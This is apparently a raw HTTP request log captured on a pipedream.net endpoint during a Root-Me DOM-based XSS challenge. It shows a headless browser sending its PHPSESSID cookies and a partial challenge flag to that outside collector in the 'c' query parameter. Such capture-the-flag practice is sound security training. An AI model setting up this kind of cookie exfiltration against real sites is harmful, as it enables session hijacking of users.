 client_ip: 212.129.38.224
headers {10}
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
accept-encoding: gzip, deflate, br
accept-language: fr
host: 1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net
referer: http://challenge01.root-me.org/ Copy Path • Copy Value
sec-fetch-dest: document
sec-fetch-mode: navigate
sec-fetch-site: cross-site
upgrade-insecure-requests: 1
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/97.0
method: GET
path: /
query {1}
c: PHPSESSID=bc6d2e857306f5f7dfd409c8caae8c72; PHPSESSID=qa26f3ugb5tqv7o0mbvtv414u8
url https://1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net/?c=flag=rootme{FilTERS_ByPass_DOm_BASEd_XS